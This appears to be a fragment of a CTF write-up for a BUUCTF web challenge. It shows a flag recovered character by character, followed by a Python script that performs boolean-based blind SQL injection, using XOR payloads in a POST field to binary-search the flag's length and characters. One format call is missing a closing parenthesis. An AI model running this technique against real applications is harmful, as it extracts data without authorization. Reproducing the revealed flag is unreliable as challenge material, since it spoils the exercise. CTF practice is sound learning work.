 flag
flag{
flag{8
flag{83
flag{83b
flag{83b3
flag{83b30
flag{83b300
flag{83b300c
flag{83b300c3
flag{83b300c3-
flag{83b300c3-f
flag{83b300c3-fb
flag{83b300c3-fba
flag{83b300c3-fba8
flag{83b300c3-fba8-
flag{83b300c3-fba8-4
flag{83b300c3-fba8-43
flag{83b300c3-fba8-434
flag{83b300c3-fba8-434b
flag{83b300c3-fba8-434b-
flag{83b300c3-fba8-434b-a
flag{83b300c3-fba8-434b-a2
flag{83b300c3-fba8-434b-a29
flag{83b300c3-fba8-434b-a290
flag{83b300c3-fba8-434b-a290-
flag{83b300c3-fba8-434b-a290-4
flag{83b300c3-fba8-434b-a290-48
flag{83b300c3-fba8-434b-a290-486
flag{83b300c3-fba8-434b-a290-4866
flag{83b300c3-fba8-434b-a290-4866f
flag{83b300c3-fba8-434b-a290-4866f6
flag{83b300c3-fba8-434b-a290-4866f63
flag{83b300c3-fba8-434b-a290-4866f63d
flag{83b300c3-fba8-434b-a290-4866f63d4
flag{83b300c3-fba8-434b-a290-4866f63d4e
flag{83b300c3-fba8-434b-a290-4866f63d4e7
flag{83b300c3-fba8-434b-a290-4866f63d4e7e
flag{83b300c3-fba8-434b-a290-4866f63d4e7e}
>>>
import requests
import time
url="http://c51f6066-e089-4f1b-aeec-a9366e072822.node3.buuoj.cn/index.php"
flag=""
l=1
r=300
mid=(l+r)//2
while l<r:
    v="0^((select(length(flag))from(flag))>{0})".format(mid)
    data={"id":v}
    response=requests.post(url,data=data)
    if "Hello, glzjin wants a girlfriend." in response.text:
        l=mid
        mid=(l+r)//2
    else:
        r=mid
        mid=(l+r)//2
    if l==mid:
        break
num=r
print(num)
for i in range(1,num+1):
    l=32
    r=127
    mid=(l+r)//2
    while l<r:
        v="0^((select(ascii(substr((flag),{0},1)))from(flag))>{1})".format(i,mid
        data={"id":v}
        response=requests.post(url,data=data)
        time.sleep(0.1)# 由于buu恶心的防护机制，必须限速
        if "Hello, glzjin wants a girlfriend." in response.text:
            l=mid
            mid=(l+r)//2
        else:
            r=mid
            mid=(l+r)//2
        if l==mid:
            break
    flag+=chr(r)